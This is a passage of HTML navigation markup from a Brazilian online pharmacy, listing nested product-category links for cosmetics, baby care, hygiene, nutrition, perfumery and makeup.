                    <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/cabelo.html">Cabelo</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/cabelo/condicionador.html">Condicionador</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/cabelo/shampoo.html">Shampoo</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/cabelo/tratamento.html">Tratamento</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Corpo</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/corpo.html">Corpo</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/corpo/antiestrias-e-firmador.html">Antiestrias e Firmador</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/corpo/desodorante-creme.html">Desodorante Creme</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/corpo/hidradante-corporal.html">Hidradante Corporal</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/corpo/protetor-solar-corporal.html">Protetor Solar Corporal</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Rosto</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/rosto.html">Rosto</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/rosto/agua-termal.html">Água Termal</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/rosto/anti-idade.html">Anti-idade</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/rosto/antirrugas.html">Antirrugas</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/rosto/hidradante.html">Hidradante</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/rosto/protetor-solar-facial.html">Protetor Solar Facial</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Nutricosméticos</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/nutricosmeticos.html">Nutricosméticos</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/nutricosmeticos/anticelulite-e-firmador.html">Anticelulite e Firmador</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/nutricosmeticos/fortalecedor-de-cabelos-e-unhas.html">Fortalecedor de Cabelos e Unhas</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/dermocosmeticos/nutricosmeticos/redutor-de-medidas.html">Redutor de Medidas</a></li>                              
                                      </ul>
                </li>
        
                              </ul>
    </li>
    <li class="has-submenu">
      <a href="#">Mamãe e Bebê</a>
      <ul class="left-submenu">
        <li class="back"><a href="#">Voltar</a></li>
        <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae.html">Mamãe e Bebê</a></li>
        
                      <li class="has-submenu"><a href="#">Alimentos Infantis</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/alimentos-infantis.html">Alimentos Infantis</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/alimentos-infantis/complemento-alimentar-infantil.html">Complemento Alimentar Infantil</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/alimentos-infantis/leites-e-formulas-infantis.html">Leites e Fórmulas Infantis</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/alimentos-infantis/mamadeiras.html">Mamadeiras</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Corpo e Banho</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho.html">Corpo e Banho</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/colonia-infantil.html">Colônia infantil</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/condicionador-infantil.html">Condicionador Infantil</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/gel-e-creme-para-pentear-infantil.html">Gel e Creme para Pentear</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/hidratante-corporal-infantil.html">Hidratante Corporal</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/protetor-solar-infantil.html">Protetor Solar Infantil</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/repelente-infantil.html">Repelente Infantil</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/sabonete-em-barra-infantil.html">Sabonete em Barra</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/sabonete-liquido-infantil.html">Sabonete Líquido Infantil</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/shampoo-infantil.html">Shampoo Infantil</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/corpo-e-banho/talco-infantil.html">Talco Infantil</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Fraldas</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas.html">Fraldas</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas/fralda-rn.html">Fralda RN</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas/fralda-p.html">Fralda P</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas/fralda-m.html">Fralda M</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas/fralda-g.html">Fralda G</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas/fralda-xg.html">Fralda XG</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas/fralda-xxg.html">Fralda XXG</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/fraldas/fralda-para-piscina.html">Fralda para Piscina</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Acessórios Infantis</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/acessorios-infantis.html">Acessórios Infantis</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/acessorios-infantis/bicos-de-mamadeira.html">Bicos de Mamadeira</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/acessorios-infantis/chupetas.html">Chupetas</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/acessorios-infantis/mordedores.html">Mordedores</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Cuidado Bucal Infantil</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidado-bucal-infantil.html">Cuidado Bucal Infantil</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidado-bucal-infantil/creme-dental-infantil.html">Creme Dental</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidado-bucal-infantil/escova-dental.html">Escova Dental</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidado-bucal-infantil/higiene-bucal-bebe.html">Higiene Bucal Bebê</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Para Troca de Fraldas</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/para-troca-de-fraldas.html">Para Troca de Fraldas</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/para-troca-de-fraldas/assaduras-do-bebe.html">Assaduras do Bebê</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/para-troca-de-fraldas/fitas-adesivas.html">Fitas Adesivas</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/para-troca-de-fraldas/lencos-umedecidos.html">Lenços Umedecidos</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Cuidados com a Mamãe</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidados-com-a-mamae.html">Cuidados com a Mamãe</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidados-com-a-mamae/absorvente-para-seios.html">Absorvente para Seios</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidados-com-a-mamae/amamentacao.html">Amamentação</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidados-com-a-mamae/meias-elasticas.html">Meias Elásticas</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/bebe-e-mamae/cuidados-com-a-mamae/tratamento-corpo-mamae.html">Tratamento Corpo Mamãe</a></li>                              
                                      </ul>
                </li>
        
                              </ul>
    </li>
    <li class="has-submenu">
      <a href="#">Estética</a>
      <ul class="left-submenu">
        <li class="back"><a href="#">Voltar</a></li>
        <li><a href="https://hddrogariadelivery.com.br/estetica.html">Estética</a></li>
        
                      <li class="has-submenu"><a href="#">Cabelos</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica.html">Cabelos</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/ampolas-de-tratamento.html">Ampolas de Tratamento</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/antiqueda.html">Antiqueda</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/chapinhas.html">Chapinhas</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/condicionador-estetica.html">Condicionador</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/fixador-e-texturizador.html">Fixador e Texturizador</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/gel-fixador.html">Gel Fixador</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/keratina.html">Keratina</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/mascara-de-tratamento.html">Máscara de Tratamento</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/mousse.html">Mousse</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/oleo-reparador.html">Óleo Reparador</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/pomada-modeladora.html">Pomada Modeladora</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/shampoo-estetica.html">Shampoo</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/secadores.html">Secadores</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/tinturas.html">Tinturas</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/cabelos-estetica/vitaminas-e-tonicos.html">Vitaminas e Tônicos</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Corpo</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/estetica/corpo-estetica.html">Corpo</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/corpo-estetica/descolorantes.html">Descolorantes</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/corpo-estetica/creme-para-as-pernas.html">Creme para as pernas</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/corpo-estetica/creme-para-as-maos.html">Creme para as mãos</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/corpo-estetica/hidratante-corporal-estetica.html">Hidratante Corporal</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/corpo-estetica/oleo-de-amendoas.html">Óleo de Amêndoas</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/corpo-estetica/talco.html">Talco</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Depilação</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/estetica/depilacao.html">Depilação</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/depilacao/aparador-de-pelos.html">Aparador de Pelos</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/depilacao/lamina-depilatoria.html">Lâmina Depilatória</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/depilacao/creme-depilatorio.html">Creme Depilatório</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/depilacao/cera-depilatoria.html">Cera Depilatória</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/depilacao/folhas-depilatorias.html">Folhas Depilatórias</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/depilacao/pos-depilacao.html">Pós Depilação</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Estética Masculina </a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina.html">Estética Masculina </a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/barbeador-descatavel.html">Barbeador </a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/barbeador-eletrico.html">Barbeador Elétrico</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/creme-de-barbear.html">Creme de Barbear</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/espumar-de-barbear.html">Espuma de Barbear</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/gel-de-barbear.html">Gel de Barbear</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/pos-barba.html">Pós-Barba</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/refil-para-barbeadores.html">Refil para Barbeadores</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/estetica-masculina/tinturas-masculinas.html">Tinturas Masculinas</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Unhas</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/estetica/unhas.html">Unhas</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/unhas/alicate-e-cortador.html">Alicate e Cortador</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/unhas/antimicoticos.html">Antimicóticos</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/unhas/esmaltes.html">Esmaltes</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/unhas/removedor-de-esmalte.html">Removedor de Esmalte</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/unhas/tesoura-e-lixa.html">Tesoura e Lixa</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/estetica/unhas/unhas-posticas.html">Unhas Postiças</a></li>                              
                                      </ul>
                </li>
        
                              </ul>
    </li>
    <li class="has-submenu">
      <a href="#">Nutrição</a>
      <ul class="left-submenu">
        <li class="back"><a href="#">Voltar</a></li>
        <li><a href="https://hddrogariadelivery.com.br/nutricao.html">Nutrição</a></li>
        
                      <li class="has-submenu"><a href="#">Alimentos</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/nutricao/alimentos.html">Alimentos</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/nutricao/alimentos/adocante.html">Adoçante</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/nutricao/alimentos/balas.html">Balas</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/nutricao/alimentos/barra-de-cereal.html">Barra de Cereal</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/nutricao/alimentos/chicletes.html">Chicletes</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/nutricao/alimentos/chocolates.html">Chocolates</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/nutricao/alimentos/complemento-alimentar.html">Complemento Alimentar</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Bebidas</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/nutricao/bebidas.html">Bebidas</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/nutricao/bebidas/agua.html">Água</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/nutricao/bebidas/isotonico.html">Isotônico</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Emagrecedores</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/nutricao/emagrecedores.html">Emagrecedores</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/nutricao/emagrecedores/capsulas-e-tabletes.html">Cápsulas e Tabletes</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/nutricao/emagrecedores/shakes.html">Shakes</a></li>                              
                                      </ul>
                </li>
        
                              </ul>
    </li>
    <li class="has-submenu">
      <a href="#">Perfumaria</a>
      <ul class="left-submenu">
        <li class="back"><a href="#">Voltar</a></li>
        <li><a href="https://hddrogariadelivery.com.br/perfumaria.html">Perfumaria</a></li>
        
                      <li><a href="https://hddrogariadelivery.com.br/perfumaria/protetor-solar.html">Protetor Solar</a></li>
                          <li class="has-submenu"><a href="#">Colônias</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/perfumaria/colonias.html">Colônias</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/perfumaria/colonias/feminino-col.html">Feminino</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/perfumaria/colonias/masculino-col.html">Masculino </a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Desodorante Aerosol</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-aerosol.html">Desodorante Aerosol</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-aerosol/feminino-aero.html">Feminino</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-aerosol/masculino-aero.html">Masculino </a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Desodorante Creme e Roll-on</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-creme-e-roll-on.html">Desodorante Creme e Roll-on</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-creme-e-roll-on/feminino-cr-roll.html">Feminino</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-creme-e-roll-on/masculino-cr-roll.html">Masculino </a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-creme-e-roll-on/unissex-cr-roll.html">Unissex</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Desodorante Spray</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-spray.html">Desodorante Spray</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-spray/feminino-spray.html">Feminino</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/perfumaria/desodorante-spray/masculino-spray.html">Masculino </a></li>                              
                                      </ul>
                </li>
        
                          <li><a href="https://hddrogariadelivery.com.br/perfumaria/perfume-de-ambiente.html">Perfume de Ambiente</a></li>
                              </ul>
    </li>
    <li class="has-submenu">
      <a href="#">Higiene</a>
      <ul class="left-submenu">
        <li class="back"><a href="#">Voltar</a></li>
        <li><a href="https://hddrogariadelivery.com.br/higiene.html">Higiene</a></li>
        
                      <li class="has-submenu"><a href="#">Geriátrico</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/higiene/geriatrico.html">Geriátrico</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/geriatrico/fralda-geriatrica.html">Fralda Geriátrica</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/geriatrico/absorventes-geriatrico.html">Absorventes Geriátrico</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Higiene Feminina</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-feminina.html">Higiene Feminina</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-feminina/absorventes-com-abas.html">Absorventes com abas</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-feminina/absorventes-sem-abas.html">Absorventes sem abas</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-feminina/absorventes-internos.html">Absorventes Internos</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-feminina/protetor-diario.html">Protetor Diário</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-feminina/higiene-intima.html">Higiene Íntima</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-feminina/sabonete-intimo.html">Sabonete Íntimo</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Higiene Masculina</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-masclulina.html">Higiene Masculina</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-masclulina/barbeador-higiene.html">Barbeador</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-masclulina/barbeador-eletrico-higiene.html">Barbeador Elétrico</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-masclulina/refil-para-barbeador.html">Refil para Barbeador</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-masclulina/shampoo-higiene-masculino.html">Shampoo</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Higiene Oral</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-oral.html">Higiene Oral</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-oral/enxaguante-antisseptico.html">Enxaguante Antisséptico</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-oral/escova-de-dentes.html">Escova de Dentes</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-oral/fio-e-fitas-dentais.html">Fio e Fitas Dentais</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-oral/pasta-de-dentes.html">Pasta de Dentes</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Higiene Pessoal</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-pessoal.html">Higiene Pessoal</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-pessoal/alcool-em-gel.html">Álcool em Gel</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-pessoal/algodao-e-hastes-flexiveis.html">Algodão e Hastes Flexíveis</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-pessoal/higiene-intima-pessoal.html">Higiene Íntima</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-pessoal/lencos-de-papel.html">Lenços de Papel </a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-pessoal/papel-higienico.html">Papel Higiênico</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-pessoal/sabonetes-intimos.html">Sabonetes Íntimos</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Higiene Corporal</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-corporal.html">Higiene Corporal</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-corporal/esponja-para-banho.html">Esponja para Banho</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-corporal/sabonetes.html">Sabonetes</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-corporal/sabonetes-especiais.html">Sabonetes Especiais</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/higiene-corporal/sabonetes-liquidos.html">Sabonetes Líquidos</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Pés </a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/higiene/pes.html">Pés </a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/pes/desodorante-pes.html">Desodorante</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/pes/esfoliante-pes.html">Esfoliante</a></li>                              
                                      </ul>
                </li>
        
                          <li><a href="https://hddrogariadelivery.com.br/higiene/repelentes.html">Repelentes</a></li>
                          <li class="has-submenu"><a href="#">Vida Sexual</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/higiene/vida-sexual.html">Vida Sexual</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/vida-sexual/lubrificantes.html">Lubrificantes</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/higiene/vida-sexual/preservativos.html">Preservativos</a></li>                              
                                      </ul>
                </li>
        
                          <li><a href="https://hddrogariadelivery.com.br/higiene/fixador-de-proteses.html">Fixador de Próteses</a></li>
                              </ul>
    </li>
    <li class="has-submenu">
      <a href="#">Testes e Ortopedia</a>
      <ul class="left-submenu">
        <li class="back"><a href="#">Voltar</a></li>
        <li><a href="https://hddrogariadelivery.com.br/testes-e-ortopedia.html">Testes e Ortopedia</a></li>
        
                      <li><a href="https://hddrogariadelivery.com.br/testes-e-ortopedia/teste-de-gravidez.html">Teste de Gravidez</a></li>
                          <li><a href="https://hddrogariadelivery.com.br/testes-e-ortopedia/acessorios.html">Acessórios</a></li>
                          <li><a href="https://hddrogariadelivery.com.br/testes-e-ortopedia/aparelhos.html">Aparelhos</a></li>
                          <li><a href="https://hddrogariadelivery.com.br/testes-e-ortopedia/cabeca.html">Cabeça</a></li>
                          <li><a href="https://hddrogariadelivery.com.br/testes-e-ortopedia/maos-e-bracos.html">Mãos e Braços</a></li>
                          <li><a href="https://hddrogariadelivery.com.br/testes-e-ortopedia/pes-pernas.html">Pés e Pernas</a></li>
                              </ul>
    </li>
    <li class="has-submenu">
      <a href="#">Maquiagem</a>
      <ul class="left-submenu">
        <li class="back"><a href="#">Voltar</a></li>
        <li><a href="https://hddrogariadelivery.com.br/maquiagem.html">Maquiagem</a></li>
        
                      <li class="has-submenu"><a href="#">Rosto</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/maquiagem/rosto-maque.html">Rosto</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/maquiagem/rosto-maque/base.html">Base</a></li>                              
                                                <li><a href="https://hddrogariadelivery.com.br/maquiagem/rosto-maque/demaquiliante.html">Demaquilante</a></li>                              
                                      </ul>
                </li>
        
                          <li class="has-submenu"><a href="#">Lábios</a>
                  <ul class="left-submenu">
                    <li class="back"><a href="#">Voltar</a></li>
                    <li><a href="https://hddrogariadelivery.com.br/maquiagem/labios-maque.html">Lábios</a></li>
                                                <li><a href="https://hddrogariadelivery.com.br/maquiagem/labios-maque/batom.html">Batom</a></li>                              
                                      </ul>
                </li>
        
